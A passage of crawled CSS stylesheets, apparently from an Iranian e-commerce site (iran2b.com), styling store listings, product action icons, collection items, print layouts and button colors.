        border: 1px solid #ebeced;
        -ms-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        -ms-box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        -webkit-filter: sepia(0);
        filter: sepia(0);
        -webkit-transition: .3s ease-in-out;
        transition: .3s ease-in-out;
    }

    .RegPurchaseSupplyDiv figure:hover img {
        -webkit-filter: sepia(80%);
        filter: sepia(80%);
    }

.purchase-supply-list {
    margin-top: 10px;
}

    .purchase-supply-list .row {
        display: flex;
    }

        .purchase-supply-list .row .col-md-6:first-child {
            padding-left: 5px;
        }

        .purchase-supply-list .row .col-md-6:last-child {
            padding-right: 5px;
        }

    .purchase-supply-list .purchase {
        background: #fff;
        padding: 10px;
        border: 1px solid #eee;
        border-radius: 5px;
        height: 100%;
    }

    .purchase-supply-list .supply {
        background: #fff;
        padding: 10px;
        border: 1px solid #eee;
        border-radius: 5px;
        max-height: 400px;
        overflow-y: auto;
    }

    .purchase-supply-list ul li {
        margin-bottom: 15px;
    }

        .purchase-supply-list ul li a {
            display: flex;
            align-items: center;
            font-size: 14px;
        }

            .purchase-supply-list ul li a:hover {
                color: #ccc;
            }

            .purchase-supply-list ul li a .p-name {
                font-weight: bold;
            }

            .purchase-supply-list ul li a .supplyer-name {
                margin-top: 5px;
                font-size: 0.8em;
            }

        .purchase-supply-list ul li img {
            width: 45px;
            margin-left: 5px;
            border: 1px solid #eaeaea;
        }

.supplyer-info {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    overflow: hidden;
}

    .supplyer-info .Title {
        font-weight: bold;
        padding-left: 5px;
    }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/Site.css
body_size: 62212
content:
body {
    font-family: IRANSansL;
}

@media (min-width: 768px) {
    .modal-dialog {
        margin: 60px auto;
    }
}

.ltr {
    direction: ltr;
}

a {
    cursor: pointer;
}

.glyphicon {
    margin-left: 5px;
}
.iransans-en {
    font-family: IRANSans-EN
}
.form-horizontal .control-label {
    text-align: right;
}

.modal-dialog.minmodal {
    margin: 150px auto;
}

form .modal-footer {
    margin: 0px -15px;
}

.popover {
    right: initial;
}

.FooterIcons {
    padding: 15px;
    border: 1px solid rgb(208, 208, 208);
    background-color: #fff;
}

#ShowBriefDetailsModal img {
    max-width: 100%;
}

.StoreInfo .BoxTitle {
    font-weight: bold;
    font-size: 1em;
    cursor: pointer;
    color: #8e969d;
    background-color: #f6f6f6;
    width: 180px;
    padding: 5px 15px;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}

.StoreInfo .BoxInfo {
    background-color: #f6f6f6;
    padding-top: 15px;
    margin-bottom: 20px;
    display: flow-root;
    border-radius: 5px;
    border-top-right-radius: 0;
}


    .StoreInfo .BoxInfo .form-group {
        display: block;
        float: right;
        width: calc(50% - 10px);
        margin-left: 5px;
        margin-right: 5px;
    }

    /*.StoreInfo .BoxInfo .form-group:nth-of-type(2n+1) {
            margin-left: 5px;
        }

        .StoreInfo .BoxInfo .form-group:nth-of-type(2n+2) {
            margin-right: 5px;
        }*/

    .StoreInfo .BoxInfo .ActivitiesBox {
        background-color: #fff;
        overflow: hidden;
        border: 1px solid #cccccc;
        padding: 10px 0;
        border-radius: 5px;
    }

        .StoreInfo .BoxInfo .ActivitiesBox .checkboxlabel {
            padding: 5px 5px;
        }

.NotifQuestion {
    cursor: pointer;
    position: relative;
    top: 2px;
    color: #f89332;
}

fieldset {
    border: 1px solid #ddd !important;
    padding: 0 1.4em 1.4em 1.4em !important;
    margin: 0 0 1.5em 0 !important;
    border-radius: 5px;
    background: #fff;
}

legend {
    display: block;
    padding: 8px 10px;
    margin-bottom: 15px;
    font-size: 1em;
    line-height: inherit;
    color: #428bca;
    border: 0;
    width: initial;
    border-radius: 5px;
    box-shadow: 0px 2px 2px -2px #eeeeee;
    background: #fff;
    border: 1px solid #dfdfdf;
}

.badge {
    margin-right: 5px;
    font-family: IRANSansL;
}

.dropdown-menu {
    right: initial;
    left: 0;
}

label.RequiredStar {
    padding-left: 10px;
}

    label.RequiredStar:after {
        content: "*";
        position: relative;
        color: #e93c35;
        margin-right: 5px;
    }

.SearchForm {
    background-color: #fff;
    margin: 0px;
    padding: 10px 25px;
    border: 1px solid rgb(208, 208, 208);
    border-radius: 3px;
}

    .SearchForm .row > div {
        padding: 7px;
    }

.bhead {
    border: 0px;
    clear: both;
    border-bottom: 2px solid #00d0b7;
    display: block;
    width: 100%;
    height: 13px;
    line-height: 10px;
    margin-top: 0px;
    margin-bottom: 30px;
}

    .bhead .h1 {
        color: #00d0b7;
        font-weight: normal;
        margin-top: 0px;
        margin-bottom: 0px;
        font-size: 16px;
        float: right;
    }

        .bhead .h1 span {
            color: #00d0b7;
            padding-left: 15px;
            background-color: #f3f3f3;
            font-family: IRANSans;
            font-size: 16px;
            font-weight: 600;
        }

.jumbotron {
    padding: 48px 15px;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.nav > li > a:hover, .nav > li > a:focus {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.input-group-addon:last-child {
    border-left: 1px solid #ccc;
}

.DisableItems {
    pointer-events: none;
    position: relative;
    background-color: initial;
    border-radius: 5px;
    min-height: 100px;
}

    .DisableItems::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        top: calc(50% - 23px);
        right: 0;
        text-align: center;
        position: absolute;
    }

    .DisableItems * {
        pointer-events: none;
        opacity: 0;
    }

.DisableItemsSelect {
    pointer-events: none;
    opacity: 0.3;
}

.SecondDisableItems {
    pointer-events: none;
    position: relative;
    background-color: rgba(0, 0, 0, 0.04);
    border-radius: 5px;
    display: flex;
    align-items: center;
}

    .SecondDisableItems::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        text-align: center;
        position: absolute;
    }

    .SecondDisableItems div {
        opacity: 0.3;
    }

.max #PageinBtns {
    margin: 0px;
    margin-bottom: 15px;
    text-align: left;
}

#PageinBtns .btn-blue {
    background-color: #fff;
}

    #PageinBtns .btn-blue.disabled, #PageinBtns .btn-blue[disabled] {
        pointer-events: none;
    }

.StoreSearchBox {
    padding: 0px !important;
    padding-bottom: 85px !important;
    position: relative;
}

    .StoreSearchBox .BackgroundimageStore {
        width: 100%;
        display: block;
    }

    .StoreSearchBox .StoreLink {
        position: absolute;
        bottom: 60px;
        display: block;
        right: 0px;
        width: 100%;
        text-align: center;
    }

        .StoreSearchBox .StoreLink .LogoStore {
            width: 50px;
            height: 50px;
            border: 2px solid #fff;
        }

            .StoreSearchBox .StoreLink .LogoStore:hover {
                border: 2px solid rgb(208, 208, 208);
            }

    .StoreSearchBox .StoreName {
        position: absolute;
        bottom: 40px;
        display: block;
        right: 0px;
        width: 100%;
        text-align: center;
    }

    .StoreSearchBox .ProductCount {
        position: absolute;
        right: 10px;
        bottom: 10px;
    }

    .StoreSearchBox .BlogCount {
        position: absolute;
        left: 10px;
        bottom: 10px;
    }

.BoxLeftDetailsProduct {
}

.StoreLeftBox {
    margin-top: 50px;
}

    .StoreLeftBox .HeaderSection {
        padding: 15px 15px;
        color: #333;
        font-size: 1.2em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 0px;
        background-color: #F7F7F7;
    }

    .StoreLeftBox .SectionBody {
        position: relative;
        padding-bottom: 120px !important;
        padding-top: 10px;
    }

        .StoreLeftBox .SectionBody .StoreLink {
            padding-right: 40px;
            position: relative;
            display: block;
            padding-top: 3px;
        }

            .StoreLeftBox .SectionBody .StoreLink span {
                display: block;
                font-size: 0.9em;
            }

            .StoreLeftBox .SectionBody .StoreLink img {
                position: absolute;
                right: 0px;
                top: 2px;
                width: 35px;
                height: 35px;
                border: 1px solid #e5e5e5;
            }

        .StoreLeftBox .SectionBody .DateCreate {
            position: absolute;
            left: 10px;
            top: 15px;
            color: #333;
            font-size: 0.8em;
        }

        .StoreLeftBox .SectionBody .StarsCulture {
            text-align: left;
            padding: 10px 0px;
            position: relative;
            margin-top: 10px;
        }

            .StoreLeftBox .SectionBody .StarsCulture .Score {
                font-size: 0.8em;
                position: absolute;
                right: 0px;
            }

        .StoreLeftBox .SectionBody .FollwoStoreDiv {
            position: absolute;
            right: 0px;
            bottom: 70px;
            width: 100%;
            text-align: center;
        }

            .StoreLeftBox .SectionBody .FollwoStoreDiv a {
                padding: 3px 10px;
                border: 1px solid #428bca;
                border-radius: 5px;
                color: #428bca;
                font-size: 0.9em;
            }

                .StoreLeftBox .SectionBody .FollwoStoreDiv a:hover {
                    background-color: #545454;
                    color: #fff;
                }

        .StoreLeftBox .SectionBody .LikeCustomer {
            position: absolute;
            right: 0px;
            bottom: 10px;
            width: 100%;
        }

            .StoreLeftBox .SectionBody .LikeCustomer a {
                border: 1px solid #999;
            }

                .StoreLeftBox .SectionBody .LikeCustomer a.MoreStoreUsers {
                    width: 29px;
                    height: 29px;
                    border: 1px solid #999;
                    position: absolute;
                    left: 10px;
                    border-radius: 50%;
                    text-align: center;
                }

                    .StoreLeftBox .SectionBody .LikeCustomer a.MoreStoreUsers:before {
                        content: '...';
                        color: #999;
                        position: absolute;
                        top: 0px;
                        right: 6px;
                    }
/*----------------------------------------------------------------------*/
.BoxLeftDetailsProduct .TemplateBlog {
    margin-top: 20px;
}

    .BoxLeftDetailsProduct .TemplateBlog .HeaderSection {
        padding: 15px 20px;
        color: #333;
        font-size: 1.2em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 0px;
        background-color: #F7F7F7;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem {
        padding: 5px 10px;
    }


        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo {
            position: relative;
        }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection {
        padding: 1px 0px;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection2 {
        padding: 9px 0px;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog {
        padding-right: 45px;
        position: relative;
        display: flex;
        align-items: center;
        height: 41px;
    }

        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog span.BlogName {
            display: block;
            font-size: 0.8em;
        }

        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog img {
            position: absolute;
            right: 0px;
            top: 2px;
            width: 40px;
            height: 40px;
            border: 1px solid #e5e5e5;
        }
/*-----------------------------------------------------------*/

.BoxLeftDetailsProduct .right-module {
    margin-top: 20px;
    background-color: #fff;
    padding: 10px;
}

    .BoxLeftDetailsProduct .right-module .title_block {
        padding: 15px 10px;
        color: #333;
        font-size: 1.1em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 15px;
        background-color: #F7F7F7;
    }

#product .primary-box #CustomerActionIcons .row {
    margin: 0px;
}

#product .primary-box #CustomerActionIcons {
    margin-top: 10px;
    padding: 10px 0px;
    font-size: 0.95em;
}

    #product .primary-box #CustomerActionIcons .CustomerActionDiv {
        width: 20%;
        padding-left: 5px;
        height: 40px;
        display: flex;
        align-items: center;
        float: right;
    }

    #product .primary-box #CustomerActionIcons .CustomerLikeList {
        width: 85%;
        padding-left: 5px;
        height: 40px;
        display: flex;
        align-items: center;
        float: right;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv:last-child {
        padding-left: 0px;
    }


    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a {
        width: 100%;
        border: 1px solid #e5e5e5;
        background-color: #FAFAFA;
        padding: 10px;
        border-radius: 3px;
        padding-right: 32px;
        position: relative;
        color: #606a75;
        height: 100%;
    }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover {
            background-color: #616161;
            color: #fff;
            border-color: #616161;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img {
            position: absolute;
            right: 5px;
            top: 8px;
            width: 20px;
            height: 20px;
        }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img.white {
                visibility: hidden;
            }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover img.white {
            visibility: visible;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover img.black {
            visibility: hidden;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist {
            width: 100%;
            background-color: #fff;
            border: 1px solid #fff;
            border-left: 1px solid #e5e5e5;
            display: flex;
            align-items: center;
            padding: 0px;
            border-radius: 0px;
        }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist span {
                display: inline-block;
                padding-left: 10px;
                font-size: 1.5em;
            }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist:hover {
                color: #acacac;
            }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist .fa {
                position: relative;
                font-size: 2em;
                top: initial;
                right: initial;
            }



#product .primary-box > div .BoxDetailsStore {
    border-radius: 5px;
}

#product .pb-left-column {
    padding: 15px;
}


#PFavoritCustomerDicv {
    height: 350px;
    overflow-y: auto;
}

    #PFavoritCustomerDicv .FavocritCustomerList {
        padding: 10px 0px;
        position: relative;
        border-bottom: 1px solid #e5e5e5;
    }

        #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo {
            display: block;
            overflow: hidden;
        }

            #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p {
                height: 35px;
                position: relative;
                padding-right: 35px;
            }

                #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p img {
                    position: absolute;
                    top: 2px;
                    right: 0px;
                    width: 30px;
                    height: 30px;
                }

                #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span {
                    display: block;
                }

                    #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span.FLname {
                        font-weight: bold;
                    }

                    #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span.Cusername {
                        color: rgb(193, 193, 193);
                        margin-bottom: 0px;
                    }

        #PFavoritCustomerDicv .FavocritCustomerList a.FollowCUserBtn {
            border: 1px solid #6c85c1;
            border-radius: 5px;
            padding: 5px;
            color: #5f79b7;
            position: absolute;
            top: 10px;
            left: 0px;
        }

.MoreUsers {
    padding: 5px 10px;
    border-radius: 5px;
    border: 1px solid rgb(193, 193, 193);
    color: rgb(193, 193, 193);
}

#BoxLeft {
    position: relative;
}

    #BoxLeft .DeleteLeftBoxItemBtn {
        position: absolute;
        left: 20px;
        top: 5px;
        color: #c10700;
        cursor: pointer;
    }

.RightBoxButtonDiv {
    position: relative;
}

    .RightBoxButtonDiv .DeleteRightBoxItemBtn {
        position: absolute;
        left: 5px;
        top: 5px;
        color: #c10700;
        cursor: pointer;
    }

#TemplateCategoryItemsDiv {
    margin-top: 20px;
}

    #TemplateCategoryItemsDiv > div {
        padding: 10px 15px;
    }

.ResulActionDiv {
    text-align: center;
    color: #eb3d36;
    padding: 10px;
    border-radius: 5px;
    border: 1px solid #e17a7a;
    background-color: #f7eded;
    margin: 5px 0px;
}

.TableForTemplate {
    width: 100%;
    font-size: 0.9em;
    color: #07405a;
}

    .TableForTemplate tr td {
        padding: 5px 0px 5px 5px;
    }

        .TableForTemplate tr td:last-child {
            padding-left: 5px;
        }


@media (max-width: 768px) {
    #BriefDesc img {
        max-width: 100% !important;
        height: auto;
    }
}

#MvcViewer1ReportPanel {
    direction: ltr;
}

    #MvcViewer1ReportPanel > div {
        width: auto !important;
    }

#myTab li {
    background-color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border: 1px solid #ddd;
    border-bottom: none;
}

.NumberFarsi {
    font-family: WebYekan;
}

.ProductVarietyTr {
    background-color: #eef8fb;
}

.ColectionItem {
    border: 1px solid #ccc;
    padding: 10px 5px;
    background-color: #fff;
    position: relative;
}

    .ColectionItem .title {
        font-family: IRANSANS;
        font-size: 1em;
        width: 100%;
        height: 25px;
        overflow: hidden;
        line-height: 1.8em;
    }

    .ColectionItem .CustomerName {
        font-size: 0.8em;
        color: #717171;
    }

    .ColectionItem .ColectionImage {
        display: block;
        margin: 5px 0px;
        width: 100%;
    }

    .ColectionItem .ProductCount {
        font-family: IRANSANS;
        position: absolute;
        bottom: 10px;
        right: 8px;
        padding: 5px 15px;
        color: #fff;
        border-radius: 5px;
        background: rgba(94, 94, 95, 0.8);
    }

    .ColectionItem .ProductsSet {
        display: block;
        overflow: hidden;
    }

    .ColectionItem .Product {
        display: inline-block;
        float: left;
        width: 40px;
        border: 1px solid #ccc;
        margin-right: 5px;
    }

    .ColectionItem .LikeCustomerSet, .ColectionItem .LikeStoreSet {
        text-align: center;
        padding: 10px 0px 0px 0px;
        font-size: 1.8em;
        cursor: pointer;
    }

    .ColectionItem .CollectionPrice {
        position: relative;
        height: 50px;
        font-family: IRANSANS;
    }

        .ColectionItem .CollectionPrice .Title {
            position: absolute;
            top: 0px;
            right: 5px;
            font-size: 1em;
            color: #000;
        }

        .ColectionItem .CollectionPrice .TotalPrice {
            position: absolute;
            top: 3px;
            left: 5px;
            text-decoration: line-through;
            color: #676767;
            font-size: 1em;
        }

        .ColectionItem .CollectionPrice .TotalPriceWithDiscount {
            position: absolute;
            top: 25px;
            left: 5px;
            color: #1ace0c;
            font-size: 1em;
        }

    .ColectionItem .CollectionProductPriceRange {
        color: #007176;
        font-family: IRANSANs;
    }

        .ColectionItem .CollectionProductPriceRange .Title {
            color: #000000;
        }

        .ColectionItem .CollectionProductPriceRange span {
            margin-left: 2px;
        }

            .ColectionItem .CollectionProductPriceRange span:last-child {
                margin-left: 0px;
            }

.text-red {
    color: #dd1c14;
}

@media (max-width:768px) {
    #SearchForm {
        display: none;
    }
}

.TableauDetails {
    font-size: 0.9em;
}

    .TableauDetails .row {
        margin-bottom: 8px;
    }

        .TableauDetails .row .col-xs-6 .fa-fw {
            font-size: 1em;
            font-weight: bold;
        }

.SetItemList {
    position: relative;
}

    .SetItemList:hover > .DeleteEdit {
        display: block;
    }

    .SetItemList .DeleteSetItem {
        display: none;
        position: absolute;
        top: 10px;
        left: 0px;
    }

    .SetItemList .EditSetItem {
        display: none;
        position: absolute;
        top: 10px;
        left: 20px;
    }

.gm-style-iw {
    font-family: IRBadr;
    padding-right: 20px;
    color: #0bb9b3;
}

.table td {
    font-size: 0.9em;
}

@media print {
    #header {
        display: none;
    }

    #rightSide {
        display: none;
    }

    #content {
        font-size: 0.85em !important;
    }

    .Print {
        display: none;
    }

    .tooltipButton {
        display: none;
    }

    .tables {
        width: 100%;
    }

    #SearchForm1 {
        display: none;
    }

    #pagefooter {
        display: none;
    }

    .Temp2 {
        display: none;
    }
}

.custom-box {
    position: relative;
    display: block;
    padding: 20px;
    margin-bottom: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #FFF;
    box-shadow: 1px 1px 0 0 #FFF, inset 1px 1px 3px 0 rgba(0,0,0, 0.2);
    height: 120px;
}

    .custom-box h3 {
        font-size: 1.3em !important;
        font-weight: bold;
        margin: 0 0 10px 0;
        white-space: nowrap;
        padding: 0;
    }

    .custom-box p {
        font-size: 15px;
        font-size: 1.2em;
    }

        .custom-box p > small {
            display: block;
            color: #f9f9f9;
            font-size: 13px;
            margin-top: 5px;
        }

    .custom-box h3, .custom-box p {
        z-index: 5;
    }

    .custom-box i {
        position: absolute;
        font-size: 90px;
        left: 15px;
        bottom: 0px;
        line-height: auto;
        margin: 0;
        padding: 0;
        color: rgba(0,0,0, 0.1);
    }

    .custom-box:hover {
        text-decoration: none;
        color: #f9f9f9;
        cursor: pointer;
    }

.palette-alizarin {
    background-color: #E74C3C !important;
}

.palette-nephritis {
    background-color: #27AE60 !important;
}

.palette-peter-river {
    background-color: #3498DB !important;
}

.palette-wet-asphalt {
    background-color: #34495E !important;
}

.palette-yellow {
    background-color: #f8c212 !important;
}

.TopDetails {
    background: -webkit-linear-gradient(#F7F7F7, #fcfdfe);
    background: -o-linear-gradient(#F7F7F7, #fcfdfe);
    background: -moz-linear-gradient(#F7F7F7, #fcfdfe);
    background: linear-gradient(#F7F7F7, #fcfdfe);
}

.BottomDetails {
    background: -webkit-linear-gradient(#fcfdfe,#F7F7F7);
    background: -o-linear-gradient(#fcfdfe,#F7F7F7);
    background: -moz-linear-gradient(#fcfdfe,#F7F7F7);
    background: linear-gradient(#fcfdfe,#F7F7F7);
}

#lstLoading {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    left: 35%;
    min-height: 100px;
    position: fixed;
    text-align: center;
    top: 45%;
    width: 240px;
    z-index: 9999;
    padding: 10px;
}

#lstLoadingStore {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    left: 35%;
    min-height: 100px;
    position: fixed;
    text-align: center;
    top: 45%;
    width: 240px;
    z-index: 9999;
    padding: 10px;
}

#ChatLoading {
    left: 35%;
    min-height: 100px;
    position: absolute;
    text-align: center;
    top: 100px;
    width: 100px;
    z-index: 9999;
}

.DisableItemAnimate {
    pointer-events: none;
    position: relative;
    background-color: rgba(0, 0, 0, 0.04);
    border-radius: 5px;
    display: flex;
    align-items: center;
}

    .DisableItemAnimate::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        text-align: center;
        position: absolute;
    }

    .DisableItemAnimate div {
        opacity: 0.3;
    }


.DisableItemsMenu > div {
    opacity: 0.5 !important;
    pointer-events: none;
    /*background-color:rgba(0, 0, 0, 0.51) !important;*/
}

.DisableItemsMenu #VertivcalNavbar {
    opacity: 1 !important;
    pointer-events: initial;
}

    .DisableItemsMenu #VertivcalNavbar div {
        opacity: 1 !important;
        pointer-events: initial;
    }

.PmessageListAlert {
    padding: 120px 100px 0 100px;
    text-align: center;
    color: #EF1807;
    opacity: 1 !important;
}

.DisableItemsModal {
    opacity: 0.95 !important;
    background: #fff !important;
    pointer-events: none;
}

.DisplayLoad {
    visibility: visible;
}

.HideLoad {
    visibility: hidden;
}

.navigation-count {
    color: #555;
    font-size: 13px;
    line-height: 19px;
}

.HideItem {
    display: none;
}

.cardFeat {
    height: 30px;
    overflow: hidden;
    font-size: 0.75em;
    padding-right: 10px;
}

#SelectUser:hover {
    background: #eff0f6;
}

#UserContainer {
    -webkit-box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    -moz-box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    box-shadow: -1px -1px 1px 1px rgb(193, 193, 193),1px 1px 1px 1px rgb(193, 193, 193);
    border: 1px solid #ecf5f7;
    padding: 2px;
    background: #edf4fe;
    font-size: 0.8em;
}

#UsersList:hover {
    overflow-y: auto !important;
}


@media screen and (max-width:750px) {
    #SearchTableuPanel {
        margin-left: 15px;
        margin-right: 15px;
    }

    div.headerdiv {
        margin: 0px;
    }

    .btn-round {
        font-size: 0.95em;
    }

    #SigninDiv {
        padding-left: 15px !important;
    }

    #Logo {
        height: 60px !important;
    }

    .comment {
        width: 100% !important;
    }

    .StoreInfo .BoxInfo .form-group {
        width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important;
        float: initial;
    }
}

.ResualtMessageForProduct {
    border: 1px solid #e0c41d;
    background: #f1e07c;
    margin-top: 40px;
    min-height: 300px;
    padding: 10px;
    border-radius: 25px 0px 25px 0px;
    position: relative;
}

    .ResualtMessageForProduct li {
        margin-top: 10px;
        margin-bottom: 5px;
        border-bottom: 1px solid #dddddd;
    }

.Sub-categoriesC {
    display: inline-block;
    overflow: auto;
    height: 300px;
    width: 210px;
    border: 1px solid #eeeeee;
    background: #fbfbfb;
    padding: 10px;
    margin-left: 5px;
}

    .Sub-categoriesC .SelectGroup {
        display: block;
        cursor: pointer;
        margin-bottom: 5px;
    }

        .Sub-categoriesC .SelectGroup:last-child {
            margin-bottom: 0px;
        }

        .Sub-categoriesC .SelectGroup .fa-circle {
            font-size: 0.8em;
        }

        .Sub-categoriesC .SelectGroup .badge-info {
            padding: 3px 5px;
            margin-right: 5px;
            font-size: 0.8em;
        }

.ParentCategory {
    width: 100%;
    /*height: 320px;*/
    border: 1px solid #c1c1c1;
    background: #fff;
    padding: 5px;
    display: block;
    /*overflow-x: auto;*/
}

.Text-selected {
    color: #54ce0a !important;
}

.no-touch .label-green[href]:hover,
.label-green[href]:focus {
    background-color: #068b85;
}

.label-red {
    background-color: #fff;
    color: #F15A24;
    border: 1px solid #F15A24;
    font-size: 0.8em;
}

    .label-red:hover {
        background-color: #C1272D;
        color: #ffffff;
    }

    .no-touch .label-red[href]:hover,
    .label-red[href]:focus {
        background-color: #d22a2a;
    }

.label-blue {
    background-color: #1d82aa;
}

    .no-touch .label-blue[href]:hover,
    .label-blue[href]:focus {
        background-color: #086492;
    }

.label-yellow {
    background-color: #eab134;
}

    .no-touch .label-yellow[href]:hover,
    .label-yellow[href]:focus {
        background-color: #dfa412;
    }

.label-magenta {
    background-color: #9b156e;
}

    .no-touch .label-magenta[href]:hover,
    .label-magenta[href]:focus {
        background-color: #7e115f;
    }

.btn {
    border-radius: 2px;
    text-decoration: none;
}

.btn-round {
    border-radius: 50px;
}

.btn-o {
    border-width: 1px;
    border-style: solid;
}

.btn-WekamaBlue {
    background-color: #03a9f4;
    border: 1px solid #03a9f4;
    color: #fff;
    border-radius: 3px;
}

.btn-o.btn-WekamaBlue {
    background-color: transparent;
    color: #039be5;
    border-color: #039be5;
}

.btn-WekamaBlue:hover,
.btn-WekamaBlue:focus,
.btn-WekamaBlue:active,
.btn-WekamaBlue.active {
    background-color: #4fc3f7;
    color: #fff;
}


.btn-Wekamared {
    background-color: #c92228;
    border: 1px solid #c92228;
    color: #fff;
    border-radius: 3px;
}

.btn-o.btn-Wekamared {
    background-color: transparent;
    color: #c92228;
    border-color: #c92228;
}

.btn-Wekamared:hover,
.btn-Wekamared:focus,
.btn-Wekamared:active,
.btn-Wekamared.active {
    background-color: #d9343a;
    color: #fff !important;
}

.btn-gray {
    background-color: #999;
    color: #fff;
}

.btn-o.btn-gray {
    background-color: transparent;
    color: #999;
    border-color: #999;
}

.no-touch .btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open > .dropdown-toggle.btn-gray {
    background-color: #333;
    color: #fff;
}

.no-touch .btn-o.btn-gray:hover,
.btn-o.btn-gray:focus,
.btn-o.btn-gray:active,
.btn-o.btn-gray.active,
.open > .dropdown-toggle.btn-o.btn-gray {
    background-color: #999;
    color: #fff;
}

.btn-white {
    background-color: #fff;
    color: #000;
}

.btn-o.btn-white {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
}

.no-touch .btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open > .dropdown-toggle.btn-white {
    background-color: #fff;
    color: #333;
}

.no-touch .btn-o.btn-white:hover,
.btn-o.btn-white:focus,
.btn-o.btn-white:active,
.btn-o.btn-white.active,
.open > .dropdown-toggle.btn-o.btn-white {
    background-color: #fff;
    color: #333;
}

.btn-black {
    background-color: #333;
    color: #fff;
}

.btn-o.btn-black {
    background-color: transparent;
    color: #333;
    border-color: #333;
}

.no-touch .btn-black:hover,
.btn-black:focus,
.btn-black:active,
.btn-black.active,
.open > .dropdown-toggle.btn-black {
    background-color: #000;
    color: #fff;
}

.no-touch .btn-o.btn-black:hover,
.btn-o.btn-black:focus,
.btn-o.btn-black:active,
.btn-o.btn-black.active,
.open > .dropdown-toggle.btn-o.btn-black {
    background-color: #000;
    color: #fff;
}

.btn-green {
    background-color: #0eaaa6;
    color: #fff;
}

.btn-o.btn-green {
    background-color: transparent;
    color: #0eaaa6;
    border-color: #0eaaa6;
}

.no-touch .btn-green:hover,
.btn-green:focus,
.btn-green:active,
.btn-green.active,
.open > .dropdown-toggle.btn-green {
    background-color: #068b85;
    color: #fff;
}

.no-touch .btn-o.btn-green:hover,
.btn-o.btn-green:focus,
.btn-o.btn-green:active,
.btn-o.btn-green.active,
.open > .dropdown-toggle.btn-o.btn-green {
    background-color: #0eaaa6;
    color: #fff;
}

.btn-blue {
    background-color: #428bca;
    color: #fff;
}

    .no-touch .btn-blue:hover,
    .btn-blue:focus,
    .btn-blue:active,
    .btn-blue.active,
    .open > .dropdown-toggle.btn-blue {
        background-color: #086492;
        color: #fff;
    }

.no-touch .btn-o.btn-blue:hover,
.btn-o.btn-blue:focus,
.btn-o.btn-blue:active,
.btn-o.btn-blue.active,
.open > .dropdown-toggle.btn-o.btn-blue {
    background-color: #1d82aa;
    color: #fff;
}

.btn-magenta {
    background-color: #9b156e;
    color: #fff;
}

.btn-o.btn-magenta {
    background-color: transparent;
    color: #9b156e;
    border-color: #9b156e;
}

.no-touch .btn-magenta:hover,
.btn-magenta:focus,
.btn-magenta:active,
.btn-magenta.active,
.open > .dropdown-toggle.btn-magenta {
    background-color: #7e115f;
    color: #fff;
}

.no-touch .btn-o.btn-magenta:hover,
.btn-o.btn-magenta:focus,
.btn-o.btn-magenta:active,
.btn-o.btn-magenta.active,
.open > .dropdown-toggle.btn-o.btn-magenta {
    background-color: #9b156e;
    color: #fff;
}

.btn-yellow {
    background-color: #eab134;
    color: #fff;
}

.btn-o.btn-yellow {
    background-color: transparent;
    color: #eab134;
    border-color: #eab134;
}

.no-touch .btn-yellow:hover,
.btn-yellow:focus,
.btn-yellow:active,
.btn-yellow.active,
.open > .dropdown-toggle.btn-yellow {
    background-color: #dfa412;
    color: #fff;
}

